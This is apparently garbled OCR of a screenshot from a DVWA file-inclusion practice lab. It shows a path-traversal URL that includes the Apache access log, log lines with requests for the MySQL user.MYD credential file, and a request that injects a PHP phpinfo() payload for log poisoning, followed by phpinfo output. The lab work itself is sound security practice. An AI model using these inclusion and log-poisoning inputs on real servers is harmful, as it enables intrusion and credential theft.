 localhost/dvwa/vulnerabilities/fi/?page=./../../../../apache/logs/access.log
签栏 Google 百度一下 方法 - 廖雪峰的官方... 百度翻译 站长工具 - 站长之家 站长工具-百度权重排... 文件 - C
s/main.css HTTP/1.0" 304 - "http://localhost/dvwa/vulnerabilities/fi/?page=D:/XAMPP/mysql/data/m
ozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0" 127.0.0.1 - - [03/Apr/201
T /dvwa/dvwa/js/dvwaPage.js HTTP/1.0" 304 - "http://localhost/dvwa/vulnerabilities/fi/?page=D:/XA
ata/mysql/user.MYD" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
16:23:25:20 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.0" 304 - "http://localhost/dvwa/vuln
AMPP/mysql/data/mysql/user.MYD" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/201001
.0.0.1 - - [03/Apr/2016:23:54:41 +0800] "GET /dvwa/%3C?php%20phpinfo();?%3E HTTP/1.0" 403 104
ndows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0" 127.0.0.1 - - [03/Apr/2016:23:57:18
PHP Version 5.5.1
php
包含日志
System Windows NT WYB 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Jul 18 2013 10:52:32
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
www.reber-9.com